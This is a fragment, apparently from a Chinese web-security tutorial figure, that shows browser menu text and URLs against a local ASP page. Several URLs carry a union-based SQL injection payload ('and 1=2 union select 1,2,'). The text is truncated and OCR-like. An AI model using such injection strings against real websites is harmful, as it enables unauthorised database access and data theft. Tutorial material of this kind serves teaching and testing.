 http://127.0.0.1/js.asp?j=13&tid=1)%20and%201=2%20union%20select%201,2,
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://127.0.0.1/js.asp?j=13&tid=1)%20and%201=2%20union%20select%201,
http://127.0.0.1/js.asp?j=13&tid=1)%20and...
document.write('
•
');
图2-110